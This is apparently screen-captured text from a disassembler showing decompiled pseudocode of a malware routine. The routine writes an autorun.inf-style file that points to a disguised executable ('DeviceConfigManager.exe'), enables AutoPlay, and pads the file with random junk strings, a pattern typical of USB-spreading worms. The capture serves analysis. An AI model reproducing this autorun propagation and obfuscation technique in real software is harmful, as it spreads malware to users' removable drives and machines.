 PE Linear High Level IL
int32_t ManageFilesAndCreateShortcuts(int32_t baseDirectory, int32_t executableName, char createShortcutType)
004023aa fprintf(_Stream: _Stream_1, _Format: &data_4066d8, GenerateRandomAlphanumericStrings(randomLength + 7))
0040235f var_c04_1 = var_c04_1 + 1
004023c0 fprintf(_Stream: _Stream_1, _Format: "icon=%%SystemRoot%%\system32\SHE… ")
004023c8 int32_t var_c08_1 = 0
004023e8 while (true)
004023e8 int32_t randomLowBits
004023e8 int32_t randomHighBits
004023e8 randomHighBits:randomLowBits = sx.q(rand())
004023fc if (var_c08_1 s>= mods.dp.d(randomHighBits:randomLowBits, 0x1388) + 0x3e8)
004023fc break
00402403 int32_t randomLength = rand() & 0x80000007
00402408 if (randomLength s< 0)
0040240e randomLength = ((randomLength - 1) | 0xfffffff8) + 1
00402428 fprintf(_Stream: _Stream_1, _Format: &data_406708, GenerateRandomAlphanumericStrings(randomLength + 7))
004023dd var_c08_1 = var_c08_1 + 1
0040243e fprintf(_Stream: _Stream_1, _Format: "open=_\DeviceConfigManager.exe\n")
00402446 int32_t var_c0c_1 = 0
00402466 while (true)
00402466 int32_t randomLowBits
00402466 int32_t randomHighBits
00402466 randomHighBits:randomLowBits = sx.q(rand())
0040247a if (var_c0c_1 s>= mods.dp.d(randomHighBits:randomLowBits, 0x1388) + 0x3e8)
0040247a break
00402481 int32_t randomLength = rand() & 0x80000007
00402486 if (randomLength s< 0)
0040248c randomLength = ((randomLength - 1) | 0xfffffff8) + 1
004024a6 fprintf(_Stream: _Stream_1, _Format: &data_40672c, GenerateRandomAlphanumericStrings(randomLength + 7))
0040245b var_c0c_1 = var_c0c_1 + 1
004024bc fprintf(_Stream: _Stream_1, _Format: "UseAutoPlay=1\n")
004024c4 int32_t var_c10_1 = 0
004024e4 while (true)
004024e4 int32_t randomLowBits
004024e4 int32_t randomHighBits
004024e4 randomHighBits:randomLowBits = sx.q(rand())
004024f8 if (var_c10_1 s>= mods.dp.d(randomHighBits:randomLowBits, 0x1388) + 0x3e8)
004024f8 break
Console Python Log Search log